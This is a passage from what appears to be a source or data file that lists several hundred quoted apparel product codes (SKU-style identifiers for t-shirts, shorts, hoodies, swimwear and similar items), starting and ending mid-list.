      'AW_2212525C_4016641',
      'AW_221HWHWC_4021592',
      'AW_221HWHWC_4026595',
      'AW_2212929C_4010616',
      'AW_221DIADIAC_4011621',
      'AW_221HWHWC_4021669',
      'AW_221HWHWC_4026673',
      'AW_221DIADIAC_4012687',
      'AW_2212929C_4016626',
      'AW_2213030C_4010606',
      'AW_2212929C_4016668',
      'AW_2213838C_4016676',
      'AW_143AASAASC_4944102',
      'AW_143AASAASC_4946102',
      'AW_202COLCOLC_4011314',
      'AW_232OCOCC_4041151',
      'AW_202H4H4C_4041199',
      'AW_1000505C_4039236',
      'AW_202H4H4C_4011326',
      'AW_230CZZCZZC_4011386',
      'AW_230CZZCZZC_4011387',
      'AW_202H4H4C_4011426',
      'AW_1000505C_4036234',
      'AW_100CDWCDWC_4011276',
      'AW_100CDWCDWC_4011376',
      'AW_202DOTDOTC_4011284',
      'AW_202DOTDOTC_4011384',
      'AW_283GBDGBDC_4891102',
      'AW_283GBDGBDC_4896102',
      'AW_283GBDGBDC_4895112',
      'AW_1000707C_4011471',
      'AW_1000707C_4011480',
      'AW_221GWGWC_4041103',
      'AW_230CLRCLRC_4041105',
      'AW_2212323C_4041146',
      'AW_1000707C_4011576',
      'AW_230DLLDLLC_4041136',
      'AW_230DLLDLLC_4041321',
      'AW_230DLLDLLC_4041421',
      'AW_230DLLDLLC_4041436',
      'AW_221CHGCHGC_4011661',
      'AW_202H4CGJC_4011664',
      'AW_1000707C_4035578',
      'AW_1000707C_4036578',
      'AW_1000707C_4011474',
      'AW_230CLRCLRC_4011526',
      'AW_230CLRCLRC_4016526',
      'AW_1000808C_4011554',
      'AW_1000808C_4035656',
      'AW_1000808C_4036656',
      'AW_256CBTCBTC_4964365',
      'AW_256CBTCBTC_4966365',
      'AW_256CMLCMLC_4964104',
      'AW_256CMLCMLC_4966104',
      'AW_1000505H_3035234',
      'AW_1000505H_3036234',
      'AW_13358PFH_3896109',
      'AW_1335859H_3893505',
      'AW_13358PFH_3896139',
      'AW_13358PFH_3891029',
      'AWL_389129_03',
      'AW_13358PFH_3891108',
      'AW_13358PFH_3896100',
      'AW_13358PFH_3896104',
      'AW_133CCBCCBH_3896110',
      'AW_13358PFH_3899111',
      'AW_133CCBCCBH_3898121',
      'AW_133DBYDBYH_4896111',
      'AW_13358PFH_3891113',
      'AW_846F5F5H_3046209',
      'AW_1000808H_3011555',
      'AW_1000808H_3011276',
      'AW_2212222H_3041455',
      'AW_2212222H_3041555',
      'AW_2212222H_3041601',
      'AW_100CIRCISH_3011725',
      'AW_846F5F5H_3045109',
      'AW_846F5F5H_3046123',
      'AW_100CIRCISH_3011142',
      'AW_846CBCCBCH_3041196',
      'AW_221GWGWH_3042117',
      'AW_221GWGWH_3046117',
      'AW_133CCBCCBH_3016462',
      'AW_2212222H_3045121',
      'AW_2212222H_3045634',
      'AW_846F5F5H_3049209',
      'AW_846F5F5H_3041459',
      'AW_269AMAMH_3891177',
      'AW_269AKAKH_3896188',
      'AW_269AKAKH_3896450',
      'AW_269ALALH_3896550',
      'AW_269AKAKH_3899130',
      'AW_269AKAKH_3895188',
      'AW_100CDYCDYH_3015101',
      'AW_100CDYCDYH_3015102',
      'AW_242COACOAH_3025104',
      'AW_242COACOAH_3019118',
      'AW_100CSGCSGH_3011140',
      'AW_2188383H_3011104',
      'AW_100CSGCSGH_3016140',
      'AW_2212929H_3041113',
      'AW_2212929H_3041366',
      'AW_2212929H_3046366',
      'AW_221DIADIAH_3016221',
      'AW_221HWHWH_3016114',
      'AW_221HWHWH_3016424',
      'AW_2188383H_3010400',
      'AW_2188383H_3011400',
      'AW_2212929H_3041456',
      'AW_2212929H_3042456',
      'AW_221HWHWH_3021592',
      'AW_143AASAASH_3946202',
      'AW_143CCHCCHH_3944138',
      'AW_202COLCOLH_3015114',
      'AW_202COLCOLH_3011324',
      'AW_202H4H4H_3011326',
      'AW_202H4H4H_3011526',
      'AW_283CYFCYFH_3891247',
      'AW_283CYFCYFH_3898247',
      'AW_283CYFCYFH_3899247',
      'AW_230CLRCLRH_3041105',
      'AW_1000707H_3011471',
      'AW_100VOVOH_3011428',
      'AW_221HWHWH_3011434',
      'AW_1000808H_3011153',
      'AW_1000707H_3011470',
      'AW_1000707H_3011472',
      'AW_256CBTCBTH_3964365',
      'AW_1000505I_1035234',
      'AWL_103234_03',
      'AW_1335859I_1894528',
      'AW_13358PFI_1891029',
      'AW_1335858I_1895103',
      'AW_1335858I_1896103',
      'AW_1335858I_1891107',
      'AW_1335858I_1891113',
      'AW_846F5F5I_1046209',
      'AW_1000808I_1011555',
      'AW_100CIRCISI_1011725',
      'AW_846F5F5I_1045109',
      'AW_846F5F5I_1046123',
      'AW_2212222I_1041455',
      'AW_2212222I_1041555',
      'AW_1000808I_1011556',
      'AW_2212222I_1041601',
      'AW_1000808I_1011246',
      'AW_846F5F5I_1049209',
      'AW_846F5F5I_1041459',
      'AW_269AKAKI_1896220',
      'AW_269AKAKI_1896188',
      'AW_269ALALI_1896120',
      'AW_269AKAKI_1895188',
      'AW_2329393I_1011356',
      'AW_2329393I_1011361',
      'AW_100CDYCDYI_1015101',
      'AW_100CDYCDYI_1015102',
      'AW_2212929I_1016107',
      'AW_221CQRCQRI_1011353',
      'AW_221HWHWI_1016424',
      'AW_221HWHWI_1022322',
      'AW_2188181I_1019276',
      'AW_2188181I_1019277',
      'AW_2212929I_1041456',
      'AW_2212929I_1042456',
      'AW_143AASAASI_1946102',
      'AW_1000707I_1011183',
      'AW_1000707I_1011477',
      'AW_1335859I_1895102',
      'AW_283GBEGBEI_1899202',
      'AW_1000707I_1011371',
      'AW_1000707I_1011471',
      'AW_1000707I_1041476',
      'AW_100CISCISI_1011105',
      'AW_221HWHWI_1011434',
      'AW_1000707I_1011372',
      'AW_221QGA_MNSWCLUBT_9392184',
      'AW_269QGA_MNLEFTCHE_9391266',
      'AW_221QGA_MNSWCLUBT_9390484',
      'AW_859QGA_SSTEEWITH_9396750',
      'AW_859QGA_SSTEEWITH_9390770',
      'AW_39199B_SPEEDYTEE_9392949',
      'AW_859QGA_NEWYORKTE_9394949',
      'AW_39199B_SPEEDYTEE_9396949',
      'AW_221QGA_MNSWSSTEE_9396954',
      'AW_269QGA_LEFTCHEST_9396266',
      'AW_10099B_ADIBREAKL_9391108',
      'AW_22199B_WNKDRYTEE_9396172',
      'AW_230QGA_ESS2ColSm_9399172',
      'AW_25499A_MSSFINETE_9391903',
      'AW_22199B_WNSWTANKE_9396903',
      'AW_221QGA_MNSWCLUBT_9397184',
      'AW_221QGA_MNSWTEEIC_9397268',
      'AW_22199B_WNKDRYTAN_9395277',
      'AW_221QGA_MNSWCLUBT_9397277',
      'AW_221QGA_MNSWCLUBT_9398277',
      'AW_133QGA_ConverseC_9321330',
      'AW_133QGA_ConverseC_9328330',
      'AW_202QGA_SSRELAXED_9396363',
      'AW_221QGA_MNSWTEEIC_9390368',
      'AW_190QGA_AUTHENTIC_9396414',
      'AW_190QGA_AUTHENTIC_9397414',
      'AW_190QGA_AUTHENTIC_9399414',
      'AW_018QGA_SSRUNNING_9392545',
      'AW_202QGA_SSORIGINA_9390591',
      'AW_202QGA_SSORIGINA_9397591',
      'AW_202QGA_SSORIGINA_9399591',
      'AW_202QGA_SSORIGINA_9390592',
      'AW_018QGA_SSRUNNING_9396744',
      'AW_230QMB_CLASSICSD_9396815',
      'AW_859QGA_GRAFFITIT_9391897',
      'AW_859QGA_COLORBLOC_9394971',
      'AW_100QGA_KAVALGRPT_9396971',
      'AW_39299B_TULLETEE_9396138',
      'AW_22199B_WNPTANKAL_9391139',
      'AW_100QGA_ESSENTIAL_9321271',
      'AW_100QGA_ESSENTIAL_9327271',
      'AW_100QGA_ESSENTIAL_9321288',
      'AW_100QGA_ESSENTIAL_9326288',
      'AW_100QGA_ESSENTIAL_9395333',
      'AW_100QGA_ESSENTIAL_9398333',
      'AW_100QGA_ESSENTIAL_9399333',
      'AW_846QGA_MJJUMPMAN_9395109',
      'AW_22199B_WNSWAIRTO_9399114',
      'AW_133QGA_ConverseC_9399119',
      'AW_573QGA_ICONLOGOT_9321211',
      'AW_573QGA_ICONLOGOT_9326211',
      'AW_230QGA_PUMAPOWER_9321277',
      'AW_230QGA_PUMAPOWER_9326277',
      'AW_230QGA_PUMAPOWER_9329277',
      'AW_202QGA_REDTABVIN_9328285',
      'AW_202QGA_REDTABVIN_9329285',
      'AW_221QGA_MNSWTEESW_9391291',
      'AW_221QGA_MNSWTEEBR_9321316',
      'AW_221QGA_MNSWTEEBR_9326316',
      'AW_221QGA_MNSWTEESW_9325324',
      'AW_221QGA_MNSWTEECL_9321325',
      'AW_221QGA_MNSWTEECL_9326325',
      'AW_221QGA_MNSWTEECL_9327325',
      'AW_133QGA_ConverseC_9399355',
      'AW_133QGA_ConverseC_9391401',
      'AW_22199A_MIAMNKDRY_9396439',
      'AW_221QGA_BOSMNKDRY_9397439',
      'AW_22199B_WNSWTEECR_9391527',
      'AW_19099A_MTEE_9396531',
      'AW_018QGA_SSAOPRUNN_9396545',
      'AW_846QGA_MJJUMPMAN_9396551',
      'AW_221QGA_MNSWTEECL_9391558',
      'AW_221QGA_MNSWTEECL_9396558',
      'AW_100QGA_TREFOILTS_9391562',
      'AW_100QGA_TREFOILTS_9391563',
      'AW_846QGA_MJJUMPMAN_9396609',
      'AW_269QGA_MNVANSCLA_9390660',
      'AW_23099A_CLASSICSL_9391675',
      'AW_573QGA_AITKINCHE_9399675',
      'AW_269QGA_VANSCLASS_9392692',
      'AW_846QGA_MJJUMPMAN_9390709',
      'AW_221QGA_MNSWTEECL_9396735',
      'AW_221QGB_WNSWSWSHT_9396738',
      'AW_100QGA_TFTEE_9326122',
      'AW_100QGA_RUNITTEEM_9325130',
      'AW_100QGA_CAMOTONGT_9396181',
      'AW_100QGA_3DPTREFTE_9395200',
      'AW_100QGA_3STRIPEST_9321328',
      'AW_100QGA_3STRIPEST_9326328',
      'AW_100QGA_3STRIPEST_9327328',
      'AW_100QGA_3STRIPEST_9329328',
      'AW_401QGA_MENSSSFIN_9396587',
      'AW_22199B_WNSWESSNT_9391863',
      'AW_360QGA_SPATCHSS_9397100',
      'AW_230QGB_DOWNTOWNT_9397122',
      'AW_269QGA_SIDESTRIP_9398122',
      'AW_100QGA_OUTLINETE_9396146',
      'AW_845OBQA_UASTREAKE_9326272',
      'AW_845OBQA_UASTREAKE_9327272',
      'AW_845OBQA_UASTREAKE_9328272',
      'AW_846QGA_MJFLTMVPS_9325279',
      'AW_846QGA_MJFLTMVPS_9326279',
      'AW_202QGA_GRAPHICCR_9325280',
      'AW_202QGA_GRAPHICCR_9327280',
      'AW_202QGA_GRAPHICCR_9329280',
      'AW_202QGA_GRAPHICSE_9390281',
      'AW_230QGA_PUMAPOWER_9390288',
      'AW_106OBQA_FUJITRAIL_9325293',
      'AW_106OBQA_FUJITRAIL_9329293',
      'AW_846QGA_MJBRANDGF_9321298',
      'AW_846QGA_MJBRANDGF_9327298',
      'AW_846QGA_MJJUMPMAN_9392330',
      'AW_39299B_MESHHOODI_9396357',
      'AW_202QGA_GRAPHICSE_9390381',
      'AW_190QGA_AUTHENTIC_9391497',
      'AW_190QGA_AUTHENTIC_9391499',
      'AW_23099A_PUMAXXOGR_9396506',
      'AW_190QGA_AUTHENTIC_9391512',
      'AW_84599A_UACLASSIC_9396656',
      'AW_573QGA_LEESBURGB_9391737',
      'AW_573QGA_LEESBURGB_9396737',
      'AW_100QFA_TFLSTEE_9326104',
      'AW_10099B_BODYSUIT_9390117',
      'AW_221QHA_CHIMNKSWG_9395170',
      'AW_269QGA_SUNSETDUA_9397170',
      'AW_100QGA_OWNTHERUN_9326171',
      'AW_100QGA_OWNTHERUN_9328171',
      'AW_100QGA_NEWCTEE_9321223',
      'AW_29299A_TSHIRTMAN_9396252',
      'AW_219QGA_NBASKYPRI_9390324',
      'AW_85299B_BODY_9396359',
      'AW_269QGA_MNCLASSIC_9390482',
      'AW_269QGA_MNCLASSIC_9391482',
      'AW_23099B_DOYOUTEE_9391640',
      'AW_84699A_MJSWTEEBR_9391653',
      'AW_269QGA_OTWLODGES_9391742',
      'AW_269QGA_OTWLODGES_9396742',
      'AWL_939845_03',
      'AW_22199A_MNSWTEEAI_9391847',
      'AW_269QGA_CLASSICMI_9396847',
      'AW_850QGB_ROCESTERT_9391859',
      'AW_845OBQA_UARUNANYW_9322103',
      'AW_360QGA_SPAJASSS_9397105',
      'AW_230QGA_CLASSICSL_9397108',
      'AW_10099B_CROPTANK_9395157',
      'AW_100QGA_HTATEE_9399157',
      'AW_846QGA_MJJDAIRST_9321245',
      'AW_846QGA_MJJDAIRST_9326245',
      'AW_846QGA_MJJDAIRST_9327245',
      'AW_846QGA_MJJDAIRST_9328245',
      'AW_219QGA_NBASKYAOP_9399249',
      'AW_846QGA_MJ23ESSCR_9391292',
      'AW_846QGA_MJBRANDGF_9321294',
      'AW_846QGA_MJBRANDGF_9326294',
      'AW_846QGA_MJBRANDGF_9321295',
      'AW_846QGA_MJBRANDGF_9326295',
      'AW_846QGA_MJBRANDGF_9321297',
      'AW_846QGA_MJBRANDGF_9326297',
      'AW_219QGA_LARGETEAM_9396299',
      'AW_219QGA_NECHARACT_9393311',
      'AW_219QGA_NECHARACT_9396311',
      'AW_219QGA_NECHARACT_9397311',
      'AW_10099B_TEEDRESS_9399315',
      'AW_846QGA_MJFLTMVPP_9396319',
      'AW_846QGA_MJFLTMVPP_9399319',
      'AW_13399A_TTCTEE_9396327',
      'AW_133QHB_VOLTAGEDR_9390332',
      'AW_219QGA_NECHARACT_9390334',
      'AW_219QGA_NBASKYAOP_9395356',
      'AW_360QGA_SOGYSS_9391411',
      'AW_10099B_BFROLLUPT_9391494',
      'AW_202QGA_SSRELAXED_9395494',
      'AW_360QGA_SGUIRO_9391631',
      'AW_360QGA_SGUIRO_9396631',
      'AW_219QGA_DRIPGRAPH_9397132',
      'AW_219QGA_DRIPGRAPH_9392139',
      'AW_219QGA_DRIPGRAPH_9396909',
      'AW_230QGA_DOWNTOWNG_9393101',
      'AW_230QGA_DOWNTOWNG_9399101',
      'AW_230QGA_DOWNTOWNG_9321274',
      'AW_230QGA_DOWNTOWNG_9326274',
      'AW_218OBQA_IMPACTRUN_9328103',
      'AW_121QGA_PWSSTSHIR_9392109',
      'AW_269QGA_MNOFFTHEW_9396334',
      'AW_269QGA_MNOFFTHEW_9399334',
      'AW_100QGA_MCAPSTEE_9393507',
      'AW_100QGA_MCAPSTEE_9395507',
      'AW_100QGA_MCAPSTEE_9396507',
      'AW_121QGA_PWSSTSHIR_9396541',
      'AW_846QGA_MJFLTESSO_9391578',
      'AW_846QGA_MJFLTESSO_9396578',
      'AW_360QGA_SBOLIVARS_9399128',
      'AW_22199B_WNKDRYTAN_9395171',
      'AW_360QGA_SBOLIVARS_9396371',
      'AW_360QGA_SBOLIVARS_9391491',
      'AW_360QGA_SBOLIVARS_9397491',
      'AW_218OBQA_PRINTEDIM_9327108',
      'AW_218OBQA_GRAPHICIM_9329113',
      'AW_218OBQA_IMPACTRUN_9326222',
      'AW_269OBEA_WARDMANST_9390142',
      'AW_850QEB_CREWNECKS_9399142',
      'AW_10099B_CROPPEDTE_9391187',
      'AW_22199A_MIAMNKSWG_9396435',
      'AW_121QGA_PWSSTSHIR_9391665',
      'AW_121QGA_PWSSTSHIR_9399665',
      'AW_23099A_PACETEE_9391954',
      'AW_100QGA_KAVALGRPT_9391971',
      'AW_100QOB_ONEPIECES_9395182',
      'AW_845OBQA_UAISOCHIL_9321181',
      'AW_121QGA_PWSSTSHIR_9326256',
      'AW_197QGA_MENTEESHI_9391384',
      'AW_197QGA_MENTEESHI_9397384',
      'AW_197QGA_MENTEESHI_9391385',
      'AW_197QGA_MENTEESHI_9399385',
      'AW_197QGA_MENTEESHI_9391399',
      'AW_197QGA_MENTEESHI_9399399',
      'AW_13899A_SWEATSHIR_9199107',
      'AW_197OBRA_MENSHORTS_9391878',
      'AW_197OBRA_MENSHORTS_9395878',
      'AW_197OBRA_MENSHORTS_9396878',
      'AW_859QGA_GRAPHICTE_9390991',
      'AW_859QGA_GRAPHICTE_9395991',
      'AW_859QGA_GRAPHICTE_9396991',
      'AW_269QGA_MNLEFTCHE_9399919',
      'AW_221QGA_MNSWCLUBT_9399774',
      'AW_221QGA_MNSWCLUBT_9399780',
      'AW_202QGA_SSORIGINA_9399849',
      'AW_202QGA_SSORIGINA_9399853',
      'AW_202QGA_SSORIGINA_9399854',
      'AW_133QGA_ConverseC_9399833',
      'AW_100QGA_ESSENTIAL_9399872',
      'AW_100QGA_ESSENTIAL_9399873',
      'AW_230QGA_CLASSICSB_9399985',
      'AW_100QGA_FNEET_9399986',
      'AW_100QGA_RUNITTEEM_9329985',
      'AW_221QGA_MNSWTEECL_9399724',
      'AW_221QGA_MNSWTEECL_9399784',
      'AW_221QGA_MNSWTEECL_9399787',
      'AW_846QGA_MJBRANDGF_9399802',
      'AW_846QGA_MJBRANDGF_9399803',
      'AW_39199A_SPEEDYTEE_9399809',
      'AW_846QGA_MJBRANDGF_9399814',
      'AW_846QGA_MJBRANDGF_9399815',
      'AW_202QGA_SSRELAXED_9399850',
      'AW_202QGA_SSRELAXED_9399856',
      'AW_202QGA_SSRELAXED_9399857',
      'AW_202QGA_SSRELAXED_9399858',
      'AW_360QGA_SFREESTYL_9399764',
      'AW_360QGA_SFREESTYL_9399765',
      'AW_100QGA_NEWCTEE_9399867',
      'AW_100QGA_CAMOTONGU_9399870',
      'AW_23099A_GRAPHICLO_9399871',
      'AW_269QGA_MNCLASSIC_9399914',
      'AW_269QGA_CLASSICMI_9399922',
      'AW_269QGA_MNCLASSIC_9399924',
      'AW_269QGA_CLASSICMI_9399925',
      'AW_269QGA_MNCLASSIC_9399927',
      'AW_230QGA_DOWNTOWNG_9399982',
      'AW_230QGA_DOWNTOWNG_9399983',
      'AW_846QGA_MJFLTESSH_9399705',
      'AW_846QGA_MJFLTMVPS_9399707',
      'AW_846QGA_MJFLTMVPS_9399709',
      'AW_846QGA_MJFLTESSH_9399710',
      'AW_846QGA_MJBRANDGF_9399711',
      'AW_846QGA_MJBRANDGF_9399712',
      'AW_846QGA_MJBRANDGF_9399714',
      'AW_100QGA_D4RTEEMEN_9329986',
      'AW_197QGA_TSHIRT_9399757',
      'AW_197QGA_TSHIRT_9399758',
      'AW_218OBQA_IMPACTRUN_9326200',
      'AW_221QEA_MNSWCLUBC_9197124',
      'AW_221QEA_MNSWCLUBC_9195301',
      'AW_221QEA_MNKCLUBBB_9196231',
      'AW_221QEA_MNKCLUBBB_9199231',
      'AW_138QEA_SWEATSHIR_9196308',
      'AW_138QEA_SWEATSHIR_9199308',
      'AW_221QBA_MNSWCLUBH_9197315',
      'AW_269QBA_SIDESTRIP_9198120',
      'AW_221QBA_MNKCLUBBB_9193261',
      'AW_221QBA_MNKCLUBBB_9199261',
      'AW_202QEA_NEWORIGIN_9126355',
      'AW_202QEA_NEWORIGIN_9129355',
      'AW_221QBA_MNKCLUBBB_9196222',
      'AW_202QBA_NEWORIGIN_9126232',
      'AW_283OBBA_TJMSHERPA_9195115',
      'AW_846QBA_MJFLTMVPG_9121367',
      'AW_100QBA_CAMOAOPHO_9190128',
      'AW_100QBA_3STRIPESF_9195149',
      'AW_269QBA_2023PRIDE_9196286',
      'AW_230QBA_DOWNTOWNG_9121363',
      'AW_230QBA_DOWNTOWNG_9126363',
      'AW_121QEA_PWPULLOVE_9191126',
      'AW_121QEA_PWPULLOVE_9199126',
      'AW_283QEA_TJMCORPLO_9193384',
      'AW_283QBA_TJMRLXXSB_9196393',
      'AW_100QEA_ESSENTIAL_9199741',
      'AW_100QBA_ESSENTIAL_9199142',
      'AW_846QEA_MJESSFLCC_9199703',
      'AW_846QEA_MJESSFLCC_9199704',
      'AW_221QEA_MNKCLUBFT_9199724',
      'AW_221QBA_MNSWCLUBH_9199734',
      'AW_221QBA_MNSWCLUBH_9199736',
      'AW_221QBA_MNSWCLUBH_9199738',
      'AW_100QBA_ESSENTIAL_9199786',
      'AW_221QEA_MNKCLUBFT_9199822',
      'AW_221QBA_MNSWCLUBH_9199824',
      'AW_221QEA_MNKCLUBFT_9199825',
      'AW_221QEA_MNKCLUBFT_9199826',
      'AW_221QBA_MNSWCLUBH_9199827',
      'AW_221QEA_MNKCLUBBB_9199728',
      'AW_202QEA_NEWORIGIN_9199923',
      'AW_202QEA_NEWORIGIN_9199924',
      'AW_190OBKA_222BANDAA_9129980',
      'AW_190OBKA_222BANDAA_9129981',
      'AW_190OBKA_222BANDAA_9129982',
      'AW_221QBA_MNKCLUBBB_9199722',
      'AW_221QBA_MNKCLUBFT_9199726',
      'AW_221QBA_MNKCLUBBB_9199727',
      'AW_221QBA_MNKCLUBBB_9199729',
      'AW_221QBA_MNKCLUBFT_9199732',
      'AW_221QBA_MNKCLUBFT_9199733',
      'AW_100QBA_NEWCHOODI_9199793',
      'AW_221QEA_MNKCLUBFT_9199831',
      'AW_221QEA_MNKCLUBFT_9199833',
      'AW_846QBA_MJESSFLCP_9199846',
      'AW_846QEA_MJFLTMVPG_9199854',
      'AW_846QEA_MJFLTMVPG_9199855',
      'AW_846QBA_MJESSFLCP_9199859',
      'AW_202QBA_NEWORIGIN_9199921',
      'AW_202QBA_NEWORIGIN_9199922',
      'AW_850QEA_CREWNECKS_9199844',
      'AW_121QEA_PWPULLOVE_9199935',
      'AW_230QBA_DOWNTOWNG_9199974',
      'AW_221QBA_MNKCLUBPO_9129975',
      'AW_230QBA_DOWNTOWNG_9199975',
      'AW_221QBA_MNKCLUBPO_9129976',
      'AW_846QBA_MJESSSTMT_9199698',
      'AW_846QBA_MJFLTMVPS_9199853',
      'AW_859QKA_BASKETBAL_9595393',
      'AW_859QKA_BASKETBAL_9596393',
      'AW_859QKA_BASKETBAL_9597393',
      'AW_859QKA_BASKETBAL_9598393',
      'AW_230QKA_ESS2ColSh_9595163',
      'AW_230QKA_ESS2ColSh_9596163',
      'AW_018QKA_RUNNINGSH_9596186',
      'AW_221QPA_5VOLLEYSH_9525130',
      'AW_221QPA_5VOLLEYSH_9526130',
      'AW_221QKB_WNKSMLSSI_9525113',
      'AW_845OBQA_UALAUNCHS_9526150',
      'AW_269QKB_INVERTSHO_9599152',
      'AW_859QKA_STRETCHDE_9599154',
      'AW_859QKA_STRETCHDE_9599163',
      'AW_100QKA_ESSENTIAL_9595356',
      'AW_100QKA_ESSENTIAL_9596356',
      'AW_100QKA_ESSENTIAL_9599356',
      'AW_859QKA_CARGOSHOR_9596358',
      'AW_859QKA_CARGOSHOR_9597358',
      'AW_100QKA_OWNTHERUN_9526188',
      'AW_100QKA_OWNTHERUN_9526189',
      'AW_221QPA_5VOLLEYSH_9527215',
      'AW_221QPA_5VOLLEYSH_9528215',
      'AW_221QPA_5VOLLEYSH_9529215',
      'AW_845OBQA_UALAUNCHS_9521100',
      'AW_018QKA_RUNNINGSH_9592104',
      'AW_221QPA_5VOLLEYSH_9528130',
      'AW_846QKA_MJDFSPRTM_9521167',
      'AW_846QKA_MJDFSPRTM_9526167',
      'AW_846QKA_MJDFSPRTW_9526169',
      'AW_845OBQA_UALAUNCHS_9526200',
      'AW_845OBQA_UALAUNCHS_9528200',
      'AW_221QKA_MNKCLUBFT_9591353',
      'AW_221QKA_MNKCLUBFT_9595353',
      'AW_221QKA_MNKCLUBFT_9596353',
      'AW_221QKA_MNKCLUBFT_9598353',
      'AW_22199B_WNKDRYSHO_9596156',
      'AW_100QKA_CShort_9596100',
      'AW_218OBQA_IMPACTRUN_9522103',
      'AW_84599B_TECHSHORT_9599142',
      'AW_22199B_WNSWGYMVN_9596143',
      'AW_218OBQA_IMPACTRUN_9526204',
      'AW_106OBQA_FUJITRAIL_9529293',
      'AW_39199A_FLEECESHO_9599296',
      'AW_23099A_REBELWOVE_9596298',
      'AW_218OBQA_PRINTEDIM_9527108',
      'AW_218OBQA_GRAPHICIM_9529113',
      'AW_218OBQA_IMPACTRUN_9526222',
      'AW_219QKA_DRIPGRAPH_9592108',
      'AW_219QKA_DRIPGRAPH_9596315',
      'AW_846QKA_MJDFSPRTD_9521218',
      'AW_846QKA_MJDFSPRTD_9525218',
      'AW_846QKA_MJDFSPRTD_9526218',
      'AW_846QKA_MJDFSPRTD_9528218',
      'AW_219QKA_NBASKYPRI_9596308',
      'AW_219QKA_NBASKYPRI_9596310',
      'AW_100QKA_MCAPSSHO_9593342',
      'AW_100QKA_MCAPSSHO_9595342',
      'AW_100QKA_MCAPSSHO_9596342',
      'AW_221QKB_WNSWSHORT_9597362',
      'AW_221QKA_MNKCLUBFT_9591363',
      'AW_221QKA_MNKCLUBFT_9596363',
      'AW_230QKA_DOWNTOWNS_9593134',
      'AW_230QKA_DOWNTOWNS_9599134',
      'AW_845OBQA_UAVANISHW_9526156',
      'AW_221QKA_MNKCLUBSH_9593294',
      'AW_221QKA_MNKCLUBSH_9596294',
      'AW_22199B_WNSWSHORT_9592326',
      'AW_22199B_WNSWSHORT_9597326',
      'AW_22199B_WNKDRYSHO_9596328',
      'AW_221QKA_MNKCLUBFT_9596378',
      'AW_221QKA_MNKCLUBFT_9597378',
      'AW_360QPA_VBOX_9525138',
      'AW_360QPA_VBOX_9526138',
      'AW_121QKA_WO6WOVENS_9592349',
      'AW_121QKA_WO6WOVENS_9596349',
      'AW_845OBQA_UARUNANYW_9522102',
      'AW_846QPA_MJJUMPMAN_9520103',
      'AW_121QKA_WO6WOVENS_9526256',
      'AW_121QKA_WO6WOVENS_9591348',
      'AW_121QKA_WO6WOVENS_9599348',
      'AW_850QKB_SHORTS_9596352',
      'AW_197QKA_MENSHORTS_9599100',
      'AW_859QKA_BERMUDAFL_9596325',
      'AW_100QKA_3STRIPESH_9599969',
      'AW_230QKA_CLASSICSB_9599995',
      'AW_221QKA_MNKCLUBFT_9599955',
      'AW_221QKA_MNKCLUBFT_9599957',
      'AW_221QKA_MNKCLUBFT_9599958',
      'AW_846QKA_MJDFSPRTD_9599963',
      'AW_391QGA_SPEEDYTEE_9394101',
      'AW_295QGA_SPEEDYTEE_9394102',
      'AW_391QGA_SPEEDYTEE_9393128',
      'AW_295QGA_SPEEDYTEE_9392133',
      'AW_295QKA_AWLABBASI_9592270',
      'AW_295QKA_AWLABBASI_9596270',
      'AW_295QKA_AWLABBASI_9592272',
      'AW_391QGA_SPEEDYTEE_9390342',
      'AW_391QGA_SPEEDYTEE_9390345',
      'AW_391QGA_SPEEDYTEE_9390354',
      'AW_391QGA_SPEEDYTEE_9396861',
      'AW_391QGA_SPEEDYTEE_9396887',
      'AW_391QGA_SPEEDYTEE_9396899',
      'AW_23299B_FRENCHTER_9396905',
      'AW_295QBA_AWLABSMAL_9194543',
      'AW_295QBA_AWLABSMAL_9199543',
      'AW_283QAA_TJMCOLORB_9729100',
      'AW_360QAA_RAINFORES_9727105',
      'AW_219QAA_NECONTRAS_9799117',
      'AW_360QAA_RAINFORES_9729993',
      'AW_230QIA_ESS2ColLo_9299372',
      'AW_221QIA_MNSWCLUBJ_9292609',
      'AW_100QIA_ESSENTIAL_9291139',
      'AW_22199B_WNSWLEGAS_9296288',
      'AW_221QIA_MNSWCLUBJ_9297315',
      'AW_221QIA_MNKCLUBBB_9293238',
      'AW_221QIA_MNKCLUBBB_9299238',
      'AW_221QIA_MNKCLUBBB_9294101',
      'AW_10099B_ADIBREAKP_9297109',
      'AW_100QIA_CAMOSWEAT_9296145',
      'AW_202OBJA_512SLIMTA_9299100',
      'AW_202OBJA_512SLIMTA_9299162',
      'AW_202OBJA_50193CROP_9299190',
      'AW_202OBJA_50193CROP_9299192',
      'AW_121QIA_PWKNITPAN_9291110',
      'AW_283OBJA_SCANTONSL_9299199',
      'AW_283OBJA_SCANTONSL_9299203',
      'AW_202OBJA_50154LIGH_9299191',
      'AW_859QIA_CARGOJOGG_9294511',
      'AW_859QIA_CARGOJOGG_9297511',
      'AW_221QIA_MNSWCLUBJ_9299837',
      'AW_221QIA_MNSWCLUBJ_9299838',
      'AW_221QIA_MNSWCLUBJ_9299847',
      'AW_221QIA_MNSWCLUBJ_9299882',
      'AW_221QIA_MNSWCLUBJ_9299884',
      'AW_100QIA_ESSENTIAL_9299851',
      'AW_190QIA_222BANDAR_9229966',
      'AW_190QIA_222BANDAR_9229967',
      'AW_190QIA_222BANDAR_9229968',
      'AW_221QIA_MNKCLUBBB_9299840',
      'AW_221QIA_MNKCLUBBB_9299841',
      'AW_100QIA_3STRIPESP_9299850',
      'AW_100QIA_SSTTP_9299865',
      'AW_100QIA_SSTTP_9299866',
      'AW_100QIA_SSTTP_9299873',
      'AW_846QIA_MJESSFLCP_9299905',
      'AW_846QIA_MJESSFLCP_9299909',
      'AW_256QIA_CORELOGOS_9299935',
      'AW_202OBJA_512SLIMTA_9299936',
      'AW_202OBJA_502TAPERH_9299938',
      'AW_283OBJA_SCANTONSL_9299858',
      'AW_283OBJA_SCANTONSL_9299979',
      'AW_578QPB_BIKINITRI_9625101',
      'AW_578QPB_BIKINITRI_9624136',
      'AW_578QPB_BIKINITRI_9626147',
      'AW_578QPB_BIKINITRI_9629156',
      'AW_578QPB_BIKINITRI_9627169',
      'AW_578QPB_BIKINITRI_9628182',
      'AW_578QPB_BIKINIFAS_9625104',
      'AW_578QPB_BIKINIFAS_9626146',
      'AW_578QPB_BIKINIFAS_9629157',
      'AW_578QPB_BIKINIFAS_9627167',
      'AW_578QPB_BIKINIFAS_9624137',
      'AW_578QPB_BIKINITRI_9624138',
      'AW_578QPB_BIKINITRI_9629158',
      'AW_578QPB_BIKINIFAS_9627168',
      'AW_578QPB_BIKINITRI_9628181',
      'AW_578QPB_BIKINIFAS_9628183',
